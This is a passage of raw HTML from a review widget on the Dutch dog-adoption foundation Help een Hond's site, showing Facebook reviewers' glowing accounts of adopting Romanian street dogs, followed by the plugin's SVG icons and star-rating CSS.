src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3cf-8Mqc9qUp5NB3fvtluExngdunvLOUNkSfiLrLKRZN_B1t09-9VpQlo9j2ft5dvl6rgacrqd&#038;psid=7307369566024943&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT9QvI46YnF04hnS8iBFUmOE" loading="lazy" class="trustreviews-img" alt="Tineke van Oostende" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3039634242768719" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tineke van Oostende</a><div class="trustreviews-time" data-time="1589019023">10:10 09 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goed en snel contact, oprecht geïnteresseerd en begaan.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3HI_STDx5jaCIqW8cxeV-1XOn3Gk2AKBmVAquuPQ3oz5Xujtz976iozz1dUMNOvmzggK294ZZY&#038;psid=7114717708646558&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT9SNHlfVGDDQMW_aGU2-71E" loading="lazy" class="trustreviews-img" alt="Norahs Norahs" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/237306470821526" class="trustreviews-name" target="_blank" rel="nofollow noopener">Norahs Norahs</a><div class="trustreviews-time" data-time="1588618107">18:48 04 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">respect voor alle medewerkers&#x2764;&#x1f340; we bebben een toppertje gered &#x2764;en dankzij jullie heeft LILO een goed leventje in ons gezinnetje.<br /><br />alles was goed geregeld en je kunt ten alle tijden contact opnemen  en alle vragen stellen. toppertjes!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3wmS4S7Ar8hvPVLFWD8FyBzbgIP6HOPaK7DTbAjRZLjkyRVS9H89NtOK1lPs40aK6f-90Pq3hT&#038;psid=6636593373108635&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT-FDn_GT7-HnPjbMmNlmcjG" loading="lazy" class="trustreviews-img" alt="Nadine Janssen-Borges" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1373078542902255" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nadine Janssen-Borges</a><div class="trustreviews-time" data-time="1587372706">08:51 20 Apr 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wat een geweldig werk doet die stichting! in Roemenie. overal opvangsten voor straathonden. zorg voor dierenarts, medecijnen, zorgen, voeding......etc.<br /><br />We hebben Aaron mogen adopteren en we zijn zo blij. <br />Met een adoptie, je redt een geweldige hond en je helpt deze stichting. heb ik verschillende mensen ontmoet van hun. Je voel gewoon de liefde voor de dieren en hun vrijwillige werk. als je van plan om een dier te adopteren: DOEN</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1DkaON9Wmle7z4jcEfEyyrwA12NCvnedWuGWMKgbmFg3yK9i4FB_xKTRat7l-R8ScQoZEP_MgJ&#038;psid=7549231198530551&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT8z2z12W7uHm2lxHvfb45gj" loading="lazy" class="trustreviews-img" alt="Nelleke Dorrestijn" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10156585763077024" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nelleke Dorrestijn</a><div class="trustreviews-time" data-time="1583851060">14:37 10 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een geweldige mensen werken voor deze stichting. Ze denken mee, ze geven een eerlijke mening als ze denken dat een hond minder goed bij je past, geven uitgebreide  informatie. Het welzijn van de honden staan voorop. Wij zijn uitermate tevreden en blij met de stichting en heel erg gelukkig met onze hond. Heel veel goede tips hoe met bijv. een bange hond om te gaan, uitleg van hondentaal (ik dacht ik zo langzamerhand alles van honden wist, niet dus). Wie een hond wil helpen en hem een liefdevol bestaan wil geven, kan bij Help een Hond terecht. Ze staan met raad en daad voor je klaar.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1_kr0reGGSNYgFXj_ZIytBuPP0axa1OCxQZjWjy4zWU8lOlUnLEewsMGYkT6FVH2iloxw3e-ht&#038;psid=7955857121198218&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT_ZBp9YIYouUkXFZdHDkwm5" loading="lazy" class="trustreviews-img" alt="Kim Dreuning" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10219080026784874" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kim Dreuning</a><div class="trustreviews-time" data-time="1583699178">20:26 08 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben nu sinds 2 weken een hondje uit Roemenië via Help een hond. De voorafgaande begeleiding en informatie hebben wij als zeer positief ervaren. Het huisbezoek vonden we ook alleen maar extra positief. En ik weet zeker dat als wij tegen dingen aan zouden lopen in de opvoeding dat zij ons direct zouden helpen. Erg fijne gedachte om achter de hand te hebben. Erg betrokken.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa27fNl0vVi82dOURyUqt3DWIzEwnSnMLOK9OyzCDpbl_Edl4qBQj04FkKcYrjs51xF80f1OOnQw&#038;psid=8449185268503172&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT9BZkDlu8F3qyWsWETLkQKt" loading="lazy" class="trustreviews-img" alt="Anieta Hazebroek" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2826524907455487" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anieta Hazebroek</a><div class="trustreviews-time" data-time="1583603843">17:57 07 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik raad deze stichting aan iedereen die een mooie gezonde hond wil adopteren aan!! Wat een goed georganiseerde stichting, iedereen is erg behulpzaam en zeer vriendelijk, en wat een dankbaar werk om deze lieve honden en katten een gouden mand te bezorgen!! <br />Wij hebben een ontzettend lief hondje geadopteerd en wat zijn we gelukkig met hem! Alles gaat zo goed !!<br />Een super aanrader deze stichting help een hond! &#x1f43e;&#x2764;&#xfe0f;&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1hieiXS1p7h9NMy9xzrBZ6-rnVvNCbJecziSlSTogUV3JS5_gok22moGbiSTFuEC4zKL0vWC0i&#038;psid=9491017144282010&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT9cxz-HmKPfgUpVQXE9tOZy" loading="lazy" class="trustreviews-img" alt="Marjan de Jong-Bos" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1277225686000460" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marjan de Jong-Bos</a><div class="trustreviews-time" data-time="1583282808">00:46 04 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">ze doen goed werk en als ik het geld had liggen kwam er gelijk een hond bij hun weg</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2OZWrvc2VN6TgHqgToxbb5HTLx7DZwPwbpuEtOGQiol3XxB3CtcNqhlYNt6AQwnrqdVIbMZC1G&#038;psid=8913846265411528&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT93_92CmJHA7pjXDuY_2ePM" loading="lazy" class="trustreviews-img" alt="Evelien Smid" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216679214154558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Evelien Smid</a><div class="trustreviews-time" data-time="1582715057">11:04 26 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Een half jaar na het overlijden van onze oudste hond gingen we op zoek naar een maatje voor onze Griekse adoptiehond.<br />We kwamen terecht bij de stichting Help een Hond.<br />Daar zagen we een hond uit Roemenië die ons erg aansprak.<br />Na een prettig, informatief telefonisch gesprek en email contact,<br />kregen wij een huisbezoek.<br />Hierna konden wij een bezoek brengen bij het gastgezin om kennis te maken met Sora (voorheen Belle) <br />Ook deze kennismaking verliep bijzonder aangenaam en kregen we alle tijd om kennis te maken met de hond en onze vragen te stellen.<br />Sora heeft uiteindelijk bij ons haar thuis gevonden.<br />Wij zijn heel erg tevreden over de heldere en zorgvuldige manier waarop wij zijn geïnformeerd en begeleid voor de adoptie.<br />Ook na de adoptie wordt nog steeds contact gehouden; men is geïnteresseerd hoe het met Sora gaat en men staat open om eventuele vragen te beantwoorden.<br />Heel veel respect voor de mensen die er zoveel tijd en energie in steken om deze honden de kans te bieden op een mooi, nieuw leven.<br />Daphne, Wilma, Robert Jan, jullie zijn echte kanjers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2KDuR9H_ljR1LYBH24U1w4_pt8amr6GYpLGFZJ7OAe8zbcMeOo8TqOVGsdzhvaMLLhyfj-y-fn&#038;psid=23896803723277732&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT9IgC3vg9tWx_dyA3KCzOe7" loading="lazy" class="trustreviews-img" alt="Henk van Ballegooijen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216340616688868" class="trustreviews-name" target="_blank" rel="nofollow noopener">Henk van Ballegooijen</a><div class="trustreviews-time" data-time="1582576022">20:27 24 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hallo iedereen, we waren op zoek naar een (flinke) hond, maar wilden perse géén puppie. Dus in het begin zochten we bij de diverse asiels en al snel kwam de stichting 'Help een hond' bovendrijven. In één woord fantastisch: Snelle reacties, persoonlijk en vooral duidelijk.  &#x1f44d; Ook het huisbezoek en de nazorg zijn als zeer positief ervaren. Ondertussen is onze Nero (voorheen Bator) alweer zo'n 6 weken bij ons en het lijkt er sterk op dat de liefde van 2 kanten komt. &#x2764; Graag wil ik Daphne nog even in het zonnetje zetten omdat ze zich zonder enig persoonlijk belang ongelooflijk inzet voor de tijdelijke opvang van de diverse honden. Het contact met Daphne (en de anderen waar ik de naam even van kwijt ben) weerspiegeld alles waar de stichting voor staat: PASSIE !! &#x1f642;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1cSkQGkKYenlOm128-wSj9WhGLBxfjd4ZfGIhfM-Xnw29xVeCv20GJn3sBaVrCPQKHn9BVgQfA&#038;psid=24024344543855787&#038;height=56&#038;width=56&#038;ext=1771717852&#038;hash=AT_9o8C8k2r0g81B6_xR4cKf" loading="lazy" class="trustreviews-img" alt="Sonia L&#039;éatarde" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/589058088613236" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sonia L'éatarde</a><div class="trustreviews-time" data-time="1580737084">13:38 03 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fantastisch! Na een mooie ervaring met het adopteren van Donna, hebben wij gekozen om weer via Stichting  Help  een Hond nog een schat  te adopteren: Toga. Een teefje die op straat leefde ( haar naam was toen nog Skipper).<br />De samenwerking met de stichting was perfect; de beschrijving van Toga klopte helemaal waardoor wij een goede keuze hebben kunnen maken. Verder, wij waren goed op de hoogte gehouden over hoe het proces verliep en wij krijgen ondersteuning daar waar nodig<br />Toga  was meteen zindelijk en na een wandeling aan de lijn begrijpt ze wat de bedoeling was. Een prachtige, zeer rustige, intelligente en sociale hond met andere mensen en honden en, net zoals Donna,  dol op knuffelen! <br />Wij zijn iedereen dat werkt bij Stichting Help een Hond, zowel in Nederland als in  Roemenië, heel dankbaar voor hun hulp. Eindelijk zijn Donna en Toga Thuis!</span></div></div></div></div><a class="trustreviews-url" href="#" onclick="return TrustReviews.Plugin.next.call(this, 'trustreviews', 2);">            Volgende beoordelingen        </a></div></div><img loading="lazy" decoding="async" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Plugin.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" style="position:absolute;width:0;height:0;overflow:hidden"><defs><g id="trustreviews-star" width="24" height="24"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-half" width="22" height="22"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-o" width="22" height="22"><path d="M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z" fill="none"/></g><clipPath id="trustreviews-clip-half" clipPathUnits="objectBoundingBox"><rect x="0" y="0" width="0.5" height="1"></rect></clipPath><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-logo-ta" height="44" width="44" fill="none" fill-rule="evenodd"><path fill="#002B11" d="M44.508 49.657c0 6.436-5.218 11.654-11.653 11.654s-11.653-5.218-11.653-11.654c0-6.435 5.218-11.654 11.653-11.654s11.653 5.218 11.653 11.654m54.028-11.654c-6.435 0-11.653 5.218-11.653 11.654S92.1 61.311 98.536 61.311s11.653-5.218 11.653-11.654c-.002-6.432-5.215-11.647-11.647-11.65zm32.855 11.654c0 18.136-14.715 32.84-32.855 32.84a32.7 32.7 0 0 1-22.31-8.74L65.71 85.196 55.19 73.744a32.7 32.7 0 0 1-22.317 8.754C14.746 82.497.036 67.792.036 49.656a32.75 32.75 0 0 1 10.71-24.27L0 13.693h23.876c25.263-17.195 58.467-17.195 83.73 0h23.814l-10.745 11.692a32.75 32.75 0 0 1 10.716 24.271m-76.305 0c0-12.274-9.95-22.225-22.223-22.225S10.64 37.383 10.64 49.657s9.95 22.225 22.223 22.225 22.222-9.948 22.223-22.222zm35.284-33.18a64.13 64.13 0 0 0-49.326 0c14.03 5.37 24.667 17.915 24.667 32.54 0-14.624 10.635-27.17 24.66-32.538zm30.395 33.18c0-12.274-9.95-22.225-22.223-22.225s-22.223 9.95-22.223 22.224S86.268 71.88 98.54 71.88s22.223-9.95 22.223-22.225"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg><span class="trustreviews-hide" style="display:none"><style>:root{--rpi-star-size:22px;--rpi-star-color:#fb8e28;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='%23cccccc' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:flex;align-items:center;gap:var(--gap,4px)}.rpi-star[data-rating]::before{content:attr(data-rating);color:var(--rpi-star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important}.rpi-star:hover i{background-color:var(--rpi-star-color,#fb8e28)!important}.rpi-star i:hover~i{background-color:#ccc!important}.rpi-star i,.rpi-star[data-rating]::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars,span.rpi-stars{--stars:5;--stars-max:5;--fs:calc(var(--rpi-star-size) - 4px);--rating-ch:3ch;--gap:-2px;--offset:calc(var(--rating-ch) + var(--gap));position:relative!important;display:inline-block!important;width:calc(var(--stars) * var(--rpi-star-size))!important;height:var(--rpi-star-size)!important;font-size:var(--fs)!important;font-weight:900!important;color:var(--rpi-star-color)!important;text-indent:calc(var(--offset) * -1)!important;margin-left:var(--offset)!important;line-height:var(--rpi-star-size)!important;white-space:nowrap!important;background-image:var(--rpi-star-empty)!important;background-repeat:repeat-x!important;background-position:left center!important;background-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars:empty,span.rpi-stars:empty{text-indent:0!important;margin-left:0!important}.rpi-stars::before{content:''!important;position:absolute!important;inset:0!important;width:clamp(0%,calc(((var(--rating) - var(--stars-offset,0))/ (var(--stars-max) - var(--stars-offset,0))) * 100%),100%)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--rpi-star-size) var(--rpi-star-size)!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars-yelp{--empty-color:#cccccc;--five-color:#fb433c;--four-color:#ff643d;--three-color:#ff8742;--two-color:#ffad48;--one-color:#ffcc4b;--rpi-star-size:20px;--rating:0;--gap:3px;--radius:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:70% 70%!important;mask-position:center!important}.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:18px;--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--fill-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, 